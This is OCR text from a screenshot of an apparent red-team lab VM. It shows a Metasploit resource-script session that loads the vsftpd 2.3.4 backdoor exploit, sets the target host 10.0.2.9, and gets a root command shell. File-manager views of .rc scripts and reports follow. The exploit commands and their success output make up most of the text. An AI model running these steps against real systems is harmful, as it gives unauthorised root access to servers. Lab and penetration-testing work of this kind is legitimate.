 RTD FINAL [Running] - Oracle VM VirtualBox
bash
cription
- ---- --------------- ---- ----- ---
--------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSF
TPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/
unix/ftp/vsftpd_234_backdoor
resource (/home/rtd/RTA/RC_Resources/1.rc)> use 0
[*] No payload configured, defaulting to cmd/unix/interact
resource (/home/rtd/RTA/RC_Resources/1.rc)> show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Int
eract with Established Connection
resource (/home/rtd/RTA/RC_Resources/1.rc)> set payload 0
payload => cmd/unix/interact
resource (/home/rtd/RTA/RC_Resources/1.rc)> set rhosts 10.0.2.9
rhosts => 10.0.2.9
resource (/home/rtd/RTA/RC_Resources/1.rc)> exploit
[*] 10.0.2.9:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.9:21 - USER: 331 Please specify the password.
[+] 10.0.2.9:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.9:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.7:42345 -> 10.0.2.9:6200 ) at 2022-05-0
9 20:31:35 +0300
RC_Resources
File Edit View Bookmarks Go Tools Help
1.rc 2.rc 3.rc
4.rc 5.rc 6.rc
19 items Free space: 3.3 GiB (Total: 9.8 GiB)
Reports
File Edit View Bookmarks Go Tools Help
Report.html Report.xls Report.xml
3 items Free space: 3.3 GiB (Total: 9.8 GiB)
Red Teaming Distribution Reports bash RC_Resources 20:33
Monday 09 May